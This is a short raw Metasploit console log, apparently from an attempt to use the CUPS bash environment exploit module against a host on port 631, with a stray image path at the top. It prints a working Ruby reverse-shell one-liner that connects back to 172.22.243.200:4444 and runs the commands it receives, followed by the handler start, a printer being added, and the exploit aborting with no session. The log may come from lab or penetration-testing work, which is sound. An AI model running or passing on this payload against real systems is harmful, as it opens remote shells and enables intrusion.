 [+] ruby -rsocket -e 'exit if fork;c=TCPSocket.new("172.22.243.200","4444");while(cmd=c.gets);IO.popen(cmd,"r"
){|io|c.print io.read}end'
[*] Started reverse TCP handler on 172.22.243.200:4444
[*] Adding new printer 'lB6tZE0KKIM'
[-] Exploit aborted due to failure: unknown: 172.22.247.177:631
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/cups_bash_env_exec) >